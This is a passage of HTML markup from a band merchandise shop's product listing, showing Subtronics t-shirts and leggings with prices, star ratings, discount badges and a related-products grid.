  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="24">
    <a href="https://subtronicsshop.com/product/subtronics-t-shirt-subtronics-essential-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/24/conversions/d0aff3d9fe5412aced088bc96245f25e-small.jpeg?w=250&amp;h=250"
                alt="Subtronics T-shirt Subtronics Essential T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/subtronics-t-shirt-subtronics-essential-t-shirt" class="capitalize hover:underline leading-3">Subtronics T-shirt Subtronics Essential T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://subtronicsshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="157">
    <a href="https://subtronicsshop.com/product/subtronics-gassed-up-design-leggings-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/292/conversions/leggingsmx540front-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Subtronics gassed up Design Leggings RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/subtronics-gassed-up-design-leggings-rb2306" class="capitalize hover:underline leading-3">Subtronics gassed up Design Leggings RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="160">
    <a href="https://subtronicsshop.com/product/subtronics-leggings-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/300/conversions/leggingsmx540front-pad600x600f8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Subtronics  Leggings RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/subtronics-leggings-rb2306" class="capitalize hover:underline leading-3">Subtronics  Leggings RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="158">
    <a href="https://subtronicsshop.com/product/griztronics-griz-and-subtronics-leggings-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/294/conversions/leggingsmx540front-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Griztronics (griz and subtronics) Leggings RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/griztronics-griz-and-subtronics-leggings-rb2306" class="capitalize hover:underline leading-3">Griztronics (griz and subtronics) Leggings RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
